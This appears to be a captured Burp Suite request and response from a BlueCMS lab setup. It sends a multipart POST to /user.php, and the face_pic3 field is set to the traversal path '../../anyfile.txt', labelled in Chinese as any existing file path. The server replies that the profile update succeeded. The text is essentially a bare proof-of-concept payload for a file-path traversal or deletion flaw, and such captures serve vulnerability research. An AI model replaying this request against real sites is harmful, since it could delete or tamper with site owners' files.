 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.php HTTP/1.1
2 Host: bluecms.com
3 Content-Length: 1608
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bluecms.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySOzC3uoTsB6oAOhY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bluecms.com/user.php?act=my_info
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=19341; OUTFOX_SEARCH_USER_ID_NCOO=1241896677.135206; PHPSESSID=
arv2dc1bqb64e0gresv8lnab42; detail=4
14 Connection: close
15
16 ------WebKitFormBoundarySOzC3uoTsB6oAOhY
17 Content-Disposition: form-data; name="face_pic1"
18
19
20 ------WebKitFormBoundarySOzC3uoTsB6oAOhY
21 Content-Disposition: form-data; name="face_pic2"; filename=""
22 Content-Type: application/octet-stream
23
24 ------WebKitFormBoundarySOzC3uoTsB6oAOhY
25 Content-Disposition: form-data; name="face_pic3"
26
27 ../../anyfile.txt 任意存在的文件路径
28
Response
Raw Headers Hex
Pretty Raw Render \n Actions
BlueCMS提示信息
更新个人资料成功
如果您的浏览器没有反应，请点击这里